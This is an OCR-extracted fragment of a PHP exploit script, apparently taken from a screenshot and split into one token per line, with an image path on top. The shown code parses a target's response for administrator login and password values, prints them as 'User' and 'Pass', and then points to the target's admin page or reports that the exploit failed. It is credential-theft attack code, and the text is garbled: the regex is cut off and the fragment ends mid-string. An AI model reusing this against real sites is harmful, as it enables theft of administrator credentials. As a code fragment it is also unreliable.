
preg_match_all
(
"/
$token
(.*)
$token
(.*)
$to
$dados
,
$dados_r
)
;
$login
=
$dados_r
[
1
]
[
0
]
;
$senha
=
$dados_r
[
2
]
[
0
]
;
if
(
(
$login
)
AND
(
$senha
)
)
{
echo
"-+-\n"
;
echo
"User: 
$login
\n"
;
echo
"Pass: 
$senha
\n"
;
}
else
{
break
;
}
$i
++
;
}
echo
"-+-+-\n"
;
if
(
$i
!=
0
)
{
echo
"[!] Admin login: 
{
$target
}
admin/\n"
;
}
else
{
echo
"[-] Exploit failed. Make sure 